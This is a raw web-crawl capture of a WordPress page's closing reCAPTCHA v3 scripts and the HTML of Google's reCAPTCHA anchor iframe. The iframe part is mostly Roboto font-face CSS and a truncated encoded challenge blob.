<script src="https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;hl=en"></script>
<script type="text/javascript">
( function( grecaptcha ) {
var c4wp_onloadCallback = function() {
grecaptcha.execute(
'6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo',
{ action: 'advanced_nocaptcha_recaptcha' }
).then( function( token ) {
for ( var i = 0; i < document.forms.length; i++ ) {
var form = document.forms[i];
var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
if ( null === captcha )
continue;
captcha.value = token;
}
// Apply relevent accessibility attributes to response.
var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
responseTextareas.forEach(function(textarea) {
textarea.setAttribute("aria-hidden", "true");
textarea.setAttribute("aria-label", "do not use");
textarea.setAttribute("aria-readonly", "true");
});
});
};
grecaptcha.ready( c4wp_onloadCallback );
//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
setInterval(c4wp_onloadCallback, 110000);
} )( grecaptcha );
</script>
<script defer src="https://www.oodda.com/wp-content/cache/autoptimize/js/autoptimize_88c0c7d4fbc896ca28d027f8bfdac52a.js"></script></body>
</html><!-- WP Fastest Cache file was created in 0.27569603919983 seconds, on 28-01-26 21:54:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vxo3gbayv8gu
body_size: 48581
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="A6g7Fsr1pWVQGd-sY3cIjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="A6g7Fsr1pWVQGd-sY3cIjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A6g7Fsr1pWVQGd-sY3cIjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woxew5haw5RGw7LDsMKtSsKUcMKFwqdHfilOS8O2Q1gowqM0DlAJwqMXwrJkRj0ABTd7wqXDth7DgWjDq8O8wpggw4nCpiTDmsOtQVHDpU5ywobCvjVWYS3DiwRjw7jDtlEGwpfCtcORw5vDow/CnDLCm3RiZgQ4w7TCkSYTworCj8O/[base64]/w7LCi8KiwpXDnQLCtsOpPzPDnlrCoBTDhDXCjsOOKsOOAcOCw4fCtMKAbzPClMO4w7ACRH/[base64]/[base64]/[base64]/w7zCosOiFHfDqMO6w69MwrVMw7bCiMK/LHxrPcOvKMKBK1nDnRrDmcKewqIswp5lwqLCqmIIaFnCi8KswojDlsKww7/CnyIRClUOw5Qfw5rCi3VHO1XCl1XDlsOww6bCjRXCsMOmNVDCpMK5GhvDrMOBw6UsVMO0w4DCumPDscODAsKMK8O1w4XDpEfCv8KnbMO2wqvDtSdfw6plLMOkwqnDtGwawrYEwovCu0LDgAwvw4PCoGjDu1EtOMKWFivCvV1zM8KtAHUSVsKKEcKSfj/[base64]/bsOPGsOIBMOJHX3Cg33Cjm7CjsOVPQbCrsKkelPDkMOgFcKPT8KFG8O0wprDszvDu8Kyw5cpEsOkWsOeBWIiWsO9w4LCvsOkwqMBwofDuWTCvcKDP3TDr8KERQB6w5fDmMObwqw8wpvCjxPCo8ORw6VAwqrCssKmOsKew7Y/XmITD2/DosKyHMKqwp7Chm/[base64]/[base64]/OXBzw5QhwqhxwrDCh8K1w7NkSmFWKsO5aQcnw7s9UcK/eAfCisOhw7NawpjDlsOLU8KWwpzChXXCtkBlwoLDnsOTw63Dk37Du8OVwqTCicORI8K7PsKYT8KPwrvDh8O/IcKlw4/CmsOOwp4sbAjDilPDmnlDw7VFNcKawo5UJcOMw6kBU8K1M8OOwoosw49NcQ/CnsKURS/DtgPCuUTCi8KuN8OnwrEIwrnDmBNMNB4lw5RewrQQasOuXE/DrF5IeHLCtsKdwptuUMKMQ8KVwr49YsOUw7NIFVw6w4fDpsOfIWPDksKdwpzDusKabG93w6liNT8vG0PDkg9vVH9Fwq/[base64]/wrFqXhlmw6bCusKHw7VMw53Chi8zw6nCkRticsKQVcOow5TCulRowpDDhB4XW3/[base64]/Cl8KecxMbGcKhYHPCkMOFZMKNwoPCiAl4wq/Cpk4LJMOLPMOOBXt0wqvDiR5Vw7YaNBcuPF4uGMKqThkiw6g/w5zCgy5xRSTCsCbCjMKddXQow4x9woxXP8OhDWl+w5PDt8OKw6I+w7fDkGPCpMOLABN/dzYOw4gTDcKjw7jDticiwrrCixkXdBvDvcOkw4zCjMOPwp0cwoHCnSkVwqTCpcOYCsKPwrwJwrjDqnfDp8KMGhpvFMKpwpAUDEs4w5Q6F2cyO8K5D8OLw5/DvcOlVzAtPGoEBsKIwp5Ywr5daTPCqxc5wpjDlm4Vw6JHw67CnB4jeH/CtcKEw4JEKcOAwpjDiXDDlcO4wrLDksKgbcOQw5TChk4Ywpddf8KTw6bDisONAXQjw4fDgiTDg8OyGAvDs8OmwqfClcOhwpPDjVzDq8Kxw5nCjU49GVYqaDkrJsKqOEU8dQJjCFDCpz/[base64]/[base64]/[base64]/CpCzCicKBw6/CisO8wpdOwqFtX8ObfsKvP3V3w4diwqUJcgvCs8ODcXomwrXCjmHCojvDlkjCiRjDpMOcw6VFwodow5ZyRzLCrEDDpznDqcOFaSMedMOrR0Y8SXHDuGQwC3/Co1Z6KcOhwq44Ahw3QiPDvcKBQkd9wqfDsFLDm8Kuwq1JCHLDhMOQElvDgBALesKadGwUw5vDhlnCucKBw6JOwr0YO8OHLnXCv8KXw5hmV0fCnsKOYD/Cl8KhUMOfw43CmEw4wpzCu0VBw65xJsOtKWzCvk/DoibCpcKnHMOpwpt8e8OEbcOHLsKcB8KvWEbClj9CcMKDbsKiWC0FwoLDpcOUwocIJcOGcXrDpsO5w4XCrhgZL8O3wqZqwq89w7LCgU4yNcK9woFAH8OUwqsqc2tMw7HDh8KqMcKRwpHDucOEPcKCNA/DjMOEwrYWwpjDmsKGworDtsOra8OeJD0Tw6QxXMKIX8O3bCA/w4RzLTzCqEw2MQgjw5PCkMOmw6dzwo/CiMONVizDtwfChMKmP8OLw6jCvFXCmMOjEMOtGMOzRmljw6shWMKWHcOQMcKqw5HDhi/Dv8K9w7BpO8OAZx/Dt05Ew4YbZsK8bhYeR8KIwqxdZAPDuk7DmCDCsSnCkkJ4woQyw5zDjiXCggkhwo9Qw4jDqwrDv8O9XGbCjE/[base64]/Cm8K/ecO5w6XCoAMPwpvCusKwaMKUwpdvwq3DpzYlwp3Cl8OXTcOhBsK2wqLCmMK5N8OUwo1Cw6DDksKpYQAZwrDCu0Btw4FFKmtAwobDhSvCvk/[base64]/DicOJw5VCTMK1BMOwwrrDu8KCKcOywqPChl/Dtn3CqRnDmGtRw6IAf8KAwq04S